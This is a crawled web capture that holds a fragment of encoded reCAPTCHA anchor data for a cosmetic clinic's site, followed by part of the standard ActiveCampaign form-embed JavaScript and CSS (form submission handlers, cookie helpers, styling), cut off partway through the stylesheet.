DgsKvJ8OAwo/DpC/ClEnDg2LDkQ7Dq8O/w7zDvsK4w6cuwqHDrFzDo8K6cTpOw65cwoDDvcOywqvClMOdwotWworDscK8CXHCvXvCnlB5CMOQecO4GX5aLgrDsnlowqM1wonDt0sKwrk6w45CKg/DqcKjwqvDh8OTCcOAIsOLbHHDjVLChGfCmsKLDFTCnsKcDRtawoLCsUzCqcKrwoHDqDXClj4NwqhBVsOmXkp7wqovOALCrMKpw69/w7wKfSPDmWl9wrYQwqfCt2DCpcKowoMMOB/[base64]/ChkxCGcKdwrvDt3jDvcKpw69tRUDDlsOtworDuwQrw7nDskHDkMO+w6HCvSjDgQjDscKnw4o3L8OqA8K7w4J+W1zCuWwwTsO2wqtwwq/DhVbCiEvDocObw4DDtxHCksO4w4TDrcKnZUBhM8KHwqzChcOiZXDDuEjDpMKOBiDDqMOidsOiw6TDtX3DkcKpw6bDphQjw4I/w5bDk8OgwrvCkzZTISnDvmDDicKQI8KiOANuOioQL8K6w5Zaw6bCviQ/wpRmwrheb1Njw6kGIynCpGXDsz5rwphvw57Cm8O+S8K6DAUcwqvCssONFQl7wrw8w4tEeibDn8KLw5wyb8O2wobDphZ1G8Omw6vDkWVRwqRsMcOgVXXCiyzDg8OCw4Rbw6LCrcK9wr3CrMK9ai3Ds8KQwrVIKcOGw5TDkSIqwpxLDB8hwot/w7fDncOuUy8/[base64]/CscOJWSocwo9QwpMtw7rDhi8vwq4hwrjCvsOmfcKXw4nChn7CvMKqez8Nf8KtworChSceawfDskfDnx1Vwq/DusKXQSjDnANtFcOwwobCr1fCgsKCw4RLwod5dWZqHSNgw6rCocOUwoFdAD/DuCXDksKzw7fDuyvCq8OTCTDClMKuFsKDUcKswpTCgBLCo8K5w4LCrArDr8OLw4DCssOzwqlVw50FT8OfaCXCq8K1wp/DkmLCn8Ohw4/Dsjo6HMOLw7zCgjPCkCPCksKYXBTDrzzCmMKKRmvCuAcDR8K4w5fDnigLLwvCpcOTw6s2Tnwawr/DvwHDpEN3Nntpw6LCkxsbbjFHFyzCgUJAw5rDmg/DgxTDp8OjwrbDpmgUwpRiVMOqw6bDu8K+wq7DoGUIwqp7w6/CnsOBPX44w5fDlcO0wrvDgV3CqcOYLw1TwqJ/EiIUw4nDmywcw78Ew4EFWcKYLVo8wpNHK8Ocw5EkL8Krw4HDg8OxwqIvw7TCkcOjRcKcw7LDm8OCLsO2UMK2w7RPwpjDoCN3TE/CiRENE0vDv8K3wqnDsMODwq7Cn8OFwqLCgV9zw7nDgsKRw6TDsDpoPsOZdmpWXDXDsTjDq2/ClMKZRcOTZB0hLsOAw7ZRV8KsFMOqwq0wAMKUwoPDmMKKwqgmGHMjfGsWwpTDlC8XE8KZd2PDosOufHzCkAXCm8OowqYBw7rDgMOlwqVcSsKFw700wpvCtXjCi8OtwoQKV8OWYx/DgMOmeQIPwoVzRmHDpsKuw6nDjsO8wrIaeMKEZjgPw6NXw6lawofDgjoDBcO+w5zDosOcw67CmcKzwq3DrwJWwojCncOHw5JaLcK/w5tnw7bCsVnDgsOiwqTCklUJw6xdwqHCtCPCtsKCwoI5cMKjwrjCpcOlfT/DlAYewq/Dp2RnTcOowqw0flvDosKZUELCpMOYT8OKDMOUF8OtLFrDuMK4wonCr8OpwoHCgD4HwrNWw59Jw4JIC8K+w6QZIE/Dl8O+QknDvzgQJh0bXwvDvMKtw5vCtsOmwpfCrVrDgCY5Pj/[base64]/DrsKnwqUoKV/Dp0XDrMOiDyLDlcOWwqo2bMOiwpTCnWM2w7MLw6TClsOtw5Vdw7tTCArCjRgrwpBNwrDDj8OzPE/CvnwjZU/[base64]/DhQR/ScK7esKZwrXDrFAHaC/DosKVwofDqMKuwqY+JADCgCXCglEbe1s4wqR8QcKuw63DqcKpw5/ChcOAw5nCnMKDGcKow7w8DMKrDxc4bRrChMKQw4R/wo4gwqxyQ8OQwp/CjD9Ow7EMXVlvwqZBwolGPsKtTcO+wp7CkMODw5AOw5zChMOBw6nDqMO3a2rDnkfCoU0YaBghH23CvcKWZsOFesOZP8O+CMKyRcOUccKuwozDviFyU8KHfD4fw7TCiirCqsOZwrzCpSPDhzQpw54dwrrCp2Euw4HCv8K1wpHDiWbDk1LDjCTCvmEgw6nCgVYVaMKIYz/DmcK2DcKEw7TDlRkVW8KBFUDCpWLCmBA2w69Dw6zCtxbDq1LCrF/[base64]/wrM9wpxJQcO1w79IT2hQB1fDsTrDqsOow4bDmkHDosKdAnfDhMK7w67DlcOCw5zCkcOEwrUFwo9JwpNzUWMPw4crw4cXwrrDqHLCtXlKfCNxw4DDhihKw6nDvMOMw5HDuxsfLsK6w4tQw4zCo8O3bMOrNA/CtDnCu2DChDApw59awpnDujxZUMOpb8O4RcKbw6FwMmNHKR7Du8OzYEkuwoLCuwDCuxfCssKKQcOyw7QUwoRFwqk2w5/CiDrCuwZ3fTUyXnDCuhfDoz/DsjlpGcOiwqtywrrDlV/[base64]/AQofZkTCv8KkK27DjsKgw7xYDj7DiMKdwpXCjlXCiBnDj8KOZGnDjA1LLRfDt8Kmw5vCqcKPOMODL30twpkqw6nDk8K0w5PDkD0sRnFiJC5Fw5tqwr0yw5ASScKLwpNFwo4rwpzCu8OHN8KwOxxdbj/DlsOLw6kbUMKDwrtxR8KTwqVRJcOxC8KbW8OtAsO4worDvi7DusK/cUtXUcOnw6x8wpHCsW1Sb8K3wqUIFzvChAINegYIaT7DksKaw4DDjHnCoMK9w6ERw6Mswo0macO/wp44w583w5HDlXJyYcK2w4M0w784wpDChhcpOVTCnsOecCc7w7zCr8OIwoXCum3DicKnLEYtYk4KwoQKwofDuDPCsGt+wpB8VFTCocKqasOOX8KvwqTDpMK1wqXDgSHCgW4/w4HDqMKvw75hR8K9FGLCicO8DEXDqwwNw7xEwqx1JTfDpipnw7jCrcOpw7w9w7d5wpXDq2EyGsOQwr5/wpxew7BkVj/[base64]/[base64]/[base64]/woQEMm0sw6rDgSzCm8K8w5VYwqtbDF3Cg8Kte8OsejgvH8Oww7/CkG/[base64]/Cv8Kqw7t6w5fChMKVw6XCicKKw5MKwoLCswFow7fDnsO5w6LCkMKpw5TDixZUw51gw7bCl8KWwr/DpxzCmcOGw7UZEgRERUPDil9dTy7DuALDvyJuXcKnwoDDpETCjll8HsKSwoBNAMOdBwTCqMKPwoB/KsOFBjLCsMOdwo3DmMOPwqTCvSfCqnUeZCEpw4jDtcOHMsK/[base64]/w4rDkcKiJUDCnV3Ci8OBbwXCrCLDpsKlwpFWwpXDlcOIAX/DsXEfbRfDicO/[base64]/ZMKGCglVw7XCoT82PyI0wqYHwo3ClcOSw5rDkMKgwrzCtzTCiMKqw6ARwp0Aw5hnFsKBw4fCmG/DoCXCkRtNI8K8acKHOFARw68OMsOsw5cxw51mV8KCw6Uyw4lBfMOOwr58GsOiQcKtw4AcwqgrEsO/wrljagNwdVpCw6MXHjnCuXhawqHDpmXDksKXfRDCkMK3wo7DmcOIwokUwo59GQMyCAlvIsOqw4MxRRIiwrFqRsKMwoLDucOkQE7Dp8KLw5pgNETCkDs1wp5Vw4RYd8K/wqfCrhs4bMOrw7AxwpDDvTzCj8OaOcKnP8OwA13DnUXCusOIw5DCpBMIWcKOw5jClcOWEXXDgsOHwowEwqDDtsOCCcKIw4TCjMKowp/DucOKw7bCjcOlb8KWw6/DkWZJFm/[base64]/[base64]/DhsK/[base64]/CmsKoSUMbPsK9wqbCpTZPwr9vTsKRPsODcXbCvT5JImPDpTowwowrU8KIIcK1w6DDn1fCkxTDgMKFTsKowp3CgUfDtVnDtX7DugRAAMOBwrnDnTFYwp1Nw6zCr2FyO3A6SwsiwqjDnTjCmMOATD7DpMKdXgchwrc7wqctwqRAwq/CsQ8tw4PCnC/CgsOiJGbCgwQKwqrCqAwlNXTCuydqSMO2dETCvFklw7zDmMKBwrQ/T3nCv1MpPcKIUcOfwpLDmQTCinXDucOEZsKzw6DCm8ONw7teBivCrcO5XcK3w6QGGsOMw5Y5wpTCnsKAP8OPw7YKw7IYXMOZekbCnMOwwpB9w7fCmsKrw5HDt8KlC0/DpsKoIAvCl3vChWrCusKOw5s3ZsOEdn1xAFRVH0lqw73CkiEbw6rDt2XDtMOMwoIdw4/DqHMtPyHDiEo1MW/DvCoTw7IpBxXClcOdwq/[base64]/wocmbmjDjsKaHMOmE8KywoYXwrQNKTXDj8OWesOvNsK3aG7DtA01w5bCrMOcS0HCqlTDkilew63CiSwfP8ONP8OQwp3CoHMEwqjDo1rDgXfCoWfDl1TCgjjDmcOOwroLXsKmf3nDrxbCgsOgQsOzSXLDoV3CkXvDsB7CrcOiKRA1wrdAw5PDsMKnw63DiXDCl8O7wq/Cp8KjYQ3CgTHCusOIHMKRWcO3csKzVcKcw7XDr8O/w5dGfUXCqT7CocOfEMOSwqjCuMOwRVQ8RsOPw6ddQwQEwoY4OR/CgsODFcKJwptFLsK5wr8jw7HDssOJw4PDlcO7w6PCs8OORR/CrQd8w7XCkBPDrCbCicKGJcKTw4deK8O1w4lLWMKcwpc3IiMVw7xxw7DCvMKEw63CqMO+XAlyWMOJwqrDp2LCm8O4GcKhwrTDqsKkw4DCtTjCpcOow4t5fsOnKAFQOcOONwbDp1MdCsO1KsKgwrNGHsO0wpjCgQoIOEUnw5Ivw5PDtcO/wpfDqcKadhhWYMKlw5IHwp/CpXdrZsKDwrDCucOXHCl8OMODw5p+wqXCtcKLB2zCnm7CosKgw4paw7PDg8KHccOTHSPDsMOgPEbClMKLw67Cs8OQwqxqw5HDgcKMYMKyF8KkUXDCnsOIdMKZw4kHWi9ow4bDssOgOVtqF8O7w7AywpvDvMOSccO0wrY9w4pfOntuw5pVw41bJylGw5kiwo/ChMKdwoHCisK+M0rDuVTCvsOswo4Ew457w5lOw5wZwrlKwrXDnsOVW8KgVcOxfmovwpPDjMKxw7jCuMO7wp98w57DgMOITCZ3N8KWOMONPEgaw5HDocO2LMOyRTITw6PClGLCvltfKcK1CjRMwobCm8Ofw6PDgGRYwpwJwr/DhHvCg3/CvMOCwpnDjSZDScOhwqXClBXCuB87w74kwo7DkcOlLSJsw5hbwoHDscOIw7wQIXPDqMKdAsOkIMKMDmVHXiIJA8Osw7UFOQ7Ci8KqZsKKZ8KrwpjCn8OXwrF7b8KTC8KpPm5JbcKWUsKcE8Khw6gSF8O4wqvDuMObT1TDkXnDgsKjFMK9wq46w6zCksOWw7vCusK4LV/Du8KiIV3Dh8KOw7DCk8KaZU7CvcKtNcKBw602wqjCucKASAfChFR8Q8K3woXDvSfDomEEY3zDssKPQ1HCmyfCk8O1V3QkCmDCpjnDiMOJIB7DiXDCtMO4WsOkwoMxw67DrcKPwr96w6jCsi0Ywo/DoRrDrl7CpMOPw4EsLzLDqMK6wobCshXDgcO8OMKZwrtLOsOeQDLCjMORwrXCrx/Dp2xMwqdNKm0iYkcGwpU6woTDrmtyFcOkw58+IMOhw5/DjMO3w6fDqCxew7ssw6VewqxcZGPDiAg1IMK1worDjQ3DnDt8DkrCpcOnP8Oow77DqS/ChmZXw547wpvCsSzDng/Cs8OoD8OYwroIIUjCscOKFMODRsOMWMO6fMOIFsK3w4XDtgRUwolWIxYtwoYMwpQMOgYUHMK1cMOjw7jCgMOvJw/CiidBID7DjUnCkVTCp8KkfcKUUk/DqwFCXMKUwpnDnsOBw5kHUVlwwpUBcT/CiXdLwpJXw6sgwp/CvGDDncO8woPDkn3Cv3ZGwo7Di8K5e8KxFWfDpMKdw4s7wq3DumEMVsK+LsKywotDw40mwrgqDsK9UzEowqPDu8Khw6XCkUzDl8KVwrkiw7Qvc2Mmw7oUKHJHf8KZwobDtyrCtMOwCcO3wplbwofDpwdIwp/Ck8KOwrpoB8ORX8KPw6BvworDocKpBMKuAiIcw6lywoTDhMOYIsOEw4PCjMKdwoXCmA4ZOMKfw6QPbCVvwpDCsxTDnT/Cr8K9c0nCujvDjMK+CzIOfB0DTsKPw61mwqB5Ag/[base64]/LWlnN8KIesKGJsOwa8ORUjFCLT9vw5sLFsKsWMKkQcOWwoTDn8Oaw58rwq7CsA4cw40aw5/Dl8KqeMKHNVFtw5vCoCBcJlZOflEcw41nN8OZw4vDsRHDonvCglA4C8ONCcK1w4fDq8OqegjDh8OJeSTDicKMKsOjI30CA8Odw5PDjsK/wqrCiEbDncOvA8Kxw4DDuMKOccKiS8O1w61uTzA9w5LCtgLCgMKaRhXDmAvCnz0Awp/Crm5EBsKOw4/CtWvCnU05w6Mgw7DCq0fCnEHDk1TDh8ONAMORw7ESQMOEMwvDocOcw6HCr28AGcKUwrTDvnnCl39uIcKGKFrDm8KMbiLDszfDisKUEMO/[base64]/[base64]/wqjDrwHDllzDsMO1w6/DvWhcRWhWw4h2MC/CvXHCgGU9IQ1DTcKtKcO0w5TDoScYbBnCi8K6wpvDj3PDgsOEw7LCpzcZwpR5YMKVOSdyMcONNMODwrzCuw/CmA8sE1PDhMKjFiEECgB/wpXDn8OUEcOOwpM3w4ANO056f8KfXcKBw7DDosKlLsKNwqsQwpLCpBjDm8OSwovDuQUawqQrw6bDocOvMzNJRMOEIMKsLMOEw45cw5kXBR/ChHkEWMKEwqsRwqTCtBjCoy3CqirCuMOlw5TDjcOiPkwVV8OHwrPCs8OTw67DuMOiKjzCuG/Ds8OJIsKNw4V3wpXCncOhwqAGw50KaSA6w5LCksOXUMOGw6huwrfDunbCpATCvsOuw4/[base64]/DiQ7CjxBGwp8BwpPCocOhw5XCsFAQW8OOAsKNQRUGRWDDgk3CjMKlwp3DkgtHw6rCkcKKUsKJG8OIe8Klw6rCikrDvsKZw5hjw5kxwo/CqxbCoDEUE8Oqw6XCncK1wpIbSMOMworCkcOgFjvDtBHDngLDhGkkK0/DhcOCw5J3BEzCnF5tKAMiwq92w6TCryd0bsK8w596Y8OgSzYww7V8ZMKNwr4xwr9MJjpKUcOuwpdjeGbDksKYCsOMw7ggC8O6wqgAdnPDvFzCjEbCrgrDmXFbw601ZMOuwpc8w5kGa1/[base64]/CtUbCo8KTw6bCr15RU8Opwo3CgCNSwrXDoQvCm37Dl8KMbMOYUX3Cq8KQw7PDlF7CqAY9wrwawqDDpcKKVcKYXMOkXcO5wppmwq5Twqcxwocgw6LDrAjDssK/wpXCtcKlw5LCgMKtw5hUfnbDvmkgwq0ZO8OAw69lV8OWPw5awpw9wqRYwp/[base64]/[base64]/Cj8OLCcOfwrU4acKUK8OMw6oaw6h3w4/ClMOMwrkMw7vCr8K3wo/[base64]/[base64]/CgMKEwol+GxYqH3AsHEvCuWHDrcO/wq5rw7hUCsOGwqRiRzx6woUFw4nDh8KZwppxFkXDoMKyF8O4bcK5wr/CjcO3HWDDrBwrfsKxY8OcwpDCjmcyCgw7HcOZe8KtGsKgwqNNwrLCnMKtMjrCuMKnwqZLw5Y7w4LCl11Jw7tHfCQyw4DCrFgmI3oJwqDCgGUHbxTDtsO8bUXDpsOwwrBLw5NpJcKhZWdGYMO4DlV7w4lSwqEww6zDqcOMwpgKaBkFwrdcFcKVwqzCoic9CQYRwrdIMy/DrsOKwp5EwrAHwpzDtsK2wr0fwptGwobDhsKGw6TCqGHCoMK8eglOHXtBw5dGw6tobsKQw4bDnGZfZDTDvMKbw6UZwrIoXMK1w6R3TkbCkxxMwr4swonDgw7DmDw/w7rDoHfChiTCp8ObwrV6ORxdw4JtLMO9ZMKJw7HDlV/Csw7DjTLDnsOqw5/ChcKXe8OlBMO9w6BywrE4GTxnOsODN8OzwooSXlhubVB+W8K7Lnx0SFHDgsKMwph+wo8HCxHDj8OHe8OqVMKkw6rDs8K0Eypuw7HCtgxewphPEMK1Q8KtwoTClkzCk8OxUcKOwrRcUS/Dh8OEw7pDw6EGw7rDh8OXEMKVKgwMZ8O4w4fDp8OmwoYMKcOMw7XCqMO0XGBENsKpw4Maw6MrNsObwokKw7ETAsO6w6E/[base64]/Cgh0cw7zCm2VawpDDrV1Sw5fCl0l4d0BqCjjCosOHUR1pLcKRQBJdwpJwcT8Hd1N/[base64]/CrMKpwpXCtMOyJC7CkcKswpfCmsOpOXJBd17Dq8OKdHzCrwUQwqJGw6JCNXjDu8OFw6NPF3BEBcKnw4FeDcKxw5t/Amt4Xi/DlUYha8OLwoNZwqDCmSnCnsOXwpdCdsKGeiUqFwt/wofDssO9BcKDw4PChmQIR3DDmW82wpF0w7rCrmJBDiBtwp7DtCo+bFoRUsO9AcObw6Ehw4LDtjvDvWppw5zDmhMLw6PCnkU8DsOTwpdww6XDr8O3wpPCjcKiO8Ouw4nDu3Uvw5pJw5xMGsKbKMKwwpMxZsKZw5A\\u003d\x22],null,[\x22conf\x22,null,\x226LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sculptedcontours.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2266M8aMc/DTmStIfWVtZJzpv52cFOzFEdYpwKTBfrnU8\\u003d\x22,0,0,null,1,1768605503436,0,0,[163,227,35,8],null,[65,216],\x22RC-Q9e4tCPbLnRvaw\x22,null,null,null,null,null,\x220dAFcWeA6e81gs64cjJ6bXLjw5FZbHJUQK-Ueh2_cU3d2fWItN88ct1w4at3Fb8P9ojr-31QDAdMxECmBJujZKQvhsD7GFcEQVeA\x22,1768688303595]");
    </script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://sculptedcontours.activehosted.com/f/embed.php?static=0&id=33&696AB92C7DC18&nostyles=0&preview=0
body_size: 10881
content:
window.cfields = {"15":"consultation_request_interest"};
window._show_thank_you = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
    form.querySelector('._form-content').style.display = 'none';
    thank_you.innerHTML = message;
    thank_you.style.display = 'block';
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    thank_you.setAttribute('tabindex', '-1');
    thank_you.focus();
};
window._show_unsubscribe = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), unsub = form.querySelector('._form-thank-you');
    var branding = form.querySelector('._form-branding');
    if (branding) {
        branding.style.display = 'none';
    }
    form.querySelector('._form-content').style.display = 'none';
    unsub.style.display = 'block';
    form.insertAdjacentHTML('afterend', message)
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
    var form = document.getElementById('_form_' + id + '_'),
        err = document.createElement('div'),
        button = form.querySelector('button[type="submit"]'),
        old_error = form.querySelector('._form_error');
    if (old_error) old_error.parentNode.removeChild(old_error);
    err.innerHTML = message;
    err.className = '_error-inner _form_error _no_arrow';
    var wrapper = document.createElement('div');
    wrapper.className = '_form-inner _show_be_error';
    wrapper.appendChild(err);
    button.parentNode.insertBefore(wrapper, button);
    var submitButton = form.querySelector('[id^="_form"][id$="_submit"]');
    submitButton.disabled = false;
    submitButton.classList.remove('processing');
    if (html) {
        var div = document.createElement('div');
        div.className = '_error-html';
        div.innerHTML = html;
        err.appendChild(div);
    }
};
window._show_pc_confirmation = function(id, header, detail, show, email) {
    var form = document.getElementById('_form_' + id + '_'), pc_confirmation = form.querySelector('._form-pc-confirmation');
    if (pc_confirmation.style.display === 'none') {
        form.querySelector('._form-content').style.display = 'none';
        pc_confirmation.innerHTML = "<div class='_form-title'>" + header + "</div>" + "<p>" + detail + "</p>" +
        "<button class='_submit' id='hideButton'>Manage preferences</button>";
        pc_confirmation.style.display = 'block';
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '0';
    } else {
        form.querySelector('._form-content').style.display = 'inline';
        pc_confirmation.style.display = 'none';
    }

    var hideButton = document.getElementById('hideButton');
    // Add event listener to the button
    hideButton.addEventListener('click', function() {
        var submitButton = document.querySelector('#_form_33_submit');
        submitButton.disabled = false;
        submitButton.classList.remove('processing');
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '1';
        const cacheBuster = new URL(window.location.href);
        cacheBuster.searchParams.set('v', new Date().getTime());
        window.location.href = cacheBuster.toString();
    });

    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._load_script = function(url, callback, isSubmit) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    var submitButton = document.querySelector('#_form_33_submit');
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
        script.onload = script.onreadystatechange = function() {
            if (!r && (!this.readyState || this.readyState == 'complete')) {
                r = true;
                callback();
            }
        };
    }
    script.onerror = function() {
        if (isSubmit) {
            if (script.src.length > 10000) {
                _show_error("696AB92D54B2D", "Sorry, your submission failed. Please shorten your responses and try again.");
            } else {
                _show_error("696AB92D54B2D", "Sorry, your submission failed. Please try again.");
            }
            submitButton.disabled = false;
            submitButton.classList.remove('processing');
        }
    }

    head.appendChild(script);
};
(function() {
    var iti;
    if (window.location.search.search("excludeform") !== -1) return false;
    var getCookie = function(name) {
        var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
        return match ? match[2] : localStorage.getItem(name);
    }
    var setCookie = function(name, value) {
        var now = new Date();
        var time = now.getTime();
        var expireTime = time + 1000 * 60 * 60 * 24 * 365;
        now.setTime(expireTime);
        document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';
        localStorage.setItem(name, value);
    }
    var addEvent = function(element, event, func) {
        if (element.addEventListener) {
            element.addEventListener(event, func);
        } else {
            var oldFunc = element['on' + event];
            element['on' + event] = function() {
                oldFunc.apply(this, arguments);
                func.apply(this, arguments);
            };
        }
    }
    var _removed = false;
    var _form_output = '\<style\>@import url(https:\/\/fonts.bunny.net\/css?family=ibm-plex-sans:400,600);\<\/style\>\<style\>\n#_form_696AB92D54B2D_{font-size:14px;line-height:1.6;font-family:arial, helvetica, sans-serif;margin:0}._form_hide{display:none;visibility:hidden}._form_show{display:block;visibility:visible}#_form_696AB92D54B2D_._form-top{top:0}#_form_696AB92D54B2D_._form-bottom{bottom:0}#_form_696AB92D54B2D_._form-left{left:0}#_form_696AB92D54B2D_._form-right{right:0}#_form_696AB92D54B2D_ input[type=\"text\"],#_form_696AB92D54B2D_ input[type=\"tel\"],#_form_696AB92D54B2D_ input[type=\"date\"],#_form_696AB92D54B2D_ textarea{padding:6px;height:auto;border:#979797 1px solid;border-radius:4px;color:#000 !important;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#_form_696AB92D54B2D_ textarea{resize:none}#_form_696AB92D54B2D_ ._submit{-webkit-appearance:none;cursor:pointer;font-family:arial, sans-serif;font-size:14px;text-align:center;background:#2CA7FC !important;border:0 !important;color:#FFFFFF !important;padding:12px !important}#_form_696AB92D54B2D_ ._submit:disabled{cursor:not-allowed;opacity:0.4}#_form_696AB92D54B2D_ ._submit.processing{position:relative}#_form_696AB92D54B2D_ ._submit.processing::before{content:\"\";width:1em;height:1em;position:absolute;z-index:1;top:50%;left:50%;border:double 3px transparent;border-radius:50%;background-image:linear-gradient(#2CA7FC, #2CA7FC), conic-gradient(#2CA7FC, #FFFFFF);background-origin:border-box;background-clip:content-box, border-box;animation:1200ms ease 0s infinite normal none running _spin}#_form_696AB92D54B2D_ ._submit.processing::after{content:\"\";position:absolute;top:0;bottom:0;left:0;right:0}@keyframes _spin{0%{transform:translate(-50%, -50%) rotate(90deg)}100%{transform:translate(-50%, -50%) rotate(450deg)}}#_form_696AB92D54B2D_ ._close-icon{cursor:pointer;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/esfkyjh1u_forms-close-dark.png\");background-repeat:no-repeat;background-size:14.2px 14.2px;position:absolute;display:block;top:11px;right:9px;overflow:hidden;width:16.2px;height:16.2px}#_form_696AB92D54B2D_ ._close-icon:before{position:relative}#_form_696AB92D54B2D_ ._form-body{margin-bottom:30px}#_form_696AB92D54B2D_ ._form-image-left{width:150px;float:left}#_form_696AB92D54B2D_ ._form-content-right{margin-left:164px}#_form_696AB92D54B2D_ ._form-branding{color:#fff;font-size:10px;clear:both;text-align:left;margin-top:30px;font-weight:100}#_form_696AB92D54B2D_ ._form-branding ._logo{display:block;width:130px;height:14px;margin-top:6px;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/hh9ujqgv5_aclogo_li.png\");background-size:130px auto;background-repeat:no-repeat}#_form_696AB92D54B2D_ .form-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}#_form_696AB92D54B2D_ ._form-label,#_form_696AB92D54B2D_ ._form_element ._form-label{font-weight:bold;margin-bottom:5px;display:block}#_form_696AB92D54B2D_._dark ._form-branding{color:#333}#_form_696AB92D54B2D_._dark ._form-branding ._logo{background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/jftq2c8s_aclogo_dk.png\")}#_form_696AB92D54B2D_ ._form_element{position:relative;margin-bottom:10px;font-size:0;max-width:100%}#_form_696AB92D54B2D_ ._form_element *{font-size:14px}#_form_696AB92D54B2D_ ._form_element._clear{clear:both;width:100%;float:none}#_form_696AB92D54B2D_ ._form_element._clear:after{clear:left}#_form_696AB92D54B2D_ ._form_element input[type=\"text\"],#_form_696AB92D54B2D_ ._form_element input[type=\"date\"],#_form_696AB92D54B2D_ ._form_element select,#_form_696AB92D54B2D_ ._form_element textarea:not(.g-recaptcha-response){display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:inherit}#_form_696AB92D54B2D_ ._field-wrapper{position:relative}#_form_696AB92D54B2D_ ._inline-style{float:left}#_form_696AB92D54B2D_ ._inline-style input[type=\"text\"]{width:150px}#_form_696AB92D54B2D_ ._inline-style:not(._clear){margin-right:20px}#_form_696AB92D54B2D_ ._form_element img._form-image{max-width:100%}#_form_696AB92D54B2D_ ._form_element ._form-fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0}#_form_696AB92D54B2D_ ._clear-element{clear:left}#_form_696AB92D54B2D_ ._full_width{width:100%}#_form_696AB92D54B2D_ ._form_full_field{display:block;width:100%;margin-bottom:10px}#_form_696AB92D54B2D_ input[type=\"text\"]._has_error,#_form_696AB92D54B2D_ textarea._has_error{border:#F37C7B 1px solid}#_form_696AB92D54B2D_ input[type=\"checkbox\"]._has_error{outline:#F37C7B 1px solid}#_form_696AB92D54B2D_ ._show_be_error{float:left}#_form_696AB92D54B2D_ ._error{display:block;position:absolute;font-size:14px;z-index:10000001}#_form_696AB92D54B2D_ ._error._above{padding-bottom:4px;bottom:39px;right:0}#_form_696AB92D54B2D_ ._error._below{padding-top:8px;top:100%;right:0}#_form_696AB92D54B2D_ ._error._above ._error-arrow{bottom:-4px;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #FFDDDD}#_form_696AB92D54B2D_ ._error._below ._error-arrow{top:0;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #FFDDDD}#_form_696AB92D54B2D_ ._error-inner{padding:12px 12px 12px 36px;background-color:#FFDDDD;background-image:url(\"data:image\/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' fill=\'none\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath fill-rule=\'evenodd\' clip-rule=\'evenodd\' d=\'M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8ZM9 3V9H7V3H9ZM9 13V11H7V13H9Z\' fill=\'%23CA0000\'\/%3E%3C\/svg%3E\");background-repeat:no-repeat;background-position:12px center;font-size:14px;font-family:arial, sans-serif;font-weight:600;line-height:16px;color:#000;text-align:center;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 4px rgba(31, 33, 41, 0.298295)}@media only screen and (max-width:319px){#_form_696AB92D54B2D_ ._error-inner{padding:7px 7px 7px 25px;font-size:12px;line-height:12px;background-position:4px center;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#_form_696AB92D54B2D_ ._error-inner._form_error{margin-bottom:5px;text-align:left}#_form_696AB92D54B2D_ ._button-wrapper ._error-inner._form_error{position:static}#_form_696AB92D54B2D_ ._error-inner._no_arrow{margin-bottom:10px}#_form_696AB92D54B2D_ ._error-arrow{position:absolute;width:0;height:0}#_form_696AB92D54B2D_ 